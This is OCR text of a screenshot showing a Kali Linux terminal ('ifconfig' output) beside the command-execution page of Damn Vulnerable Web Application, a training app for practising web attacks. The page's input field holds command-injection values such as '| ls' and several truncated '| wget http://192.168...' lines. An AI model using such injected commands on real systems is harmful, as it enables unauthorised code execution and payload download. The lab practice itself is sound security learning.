 Applications Places Firefox ESR
Sep 12 16:37
itachi@kali: ~
itachi@kali: ~ itachi@kali: ~
┌──(itachi㉿kali)-[~]
└─$ ifconfig
eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 08:8f:c3:1c:21:bb  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 597  bytes 171527 (167.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 597  bytes 171527 (167.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.127  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::f798:57de:489b:9bd5  prefixlen 64  scopeid 0x20<link>
ether 08:6a:c5:61:b6:ce  txqueuelen 1000  (Ethernet)
RX packets 337363  bytes 415812347 (396.5 MiB)
RX errors 0  dropped 20  overruns 0  frame 0
TX packets 169459  bytes 169110485 (161.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(itachi㉿kali)-[~]
└─$
Damn Vulnerable Web Ap
192.168.0.154/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
submit
192.168.0.127 | ls
192.168.0.127
192.168.0.127 | wget http://192.168....
192.168.0.127 | wget http://192.168....
192.168.0.127 | wget http://192.168....
192.168.0.127 | wget http://192.168....
) 56(84) bytes of data.
_seq=1 ttl=64 time=0.194 ms
_seq=2 ttl=64 time=0.548 ms
_seq=3 ttl=64 time=0.083 ms
---
, 0% packet loss, time 1998ms
5/0.548/0.198 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
$_
64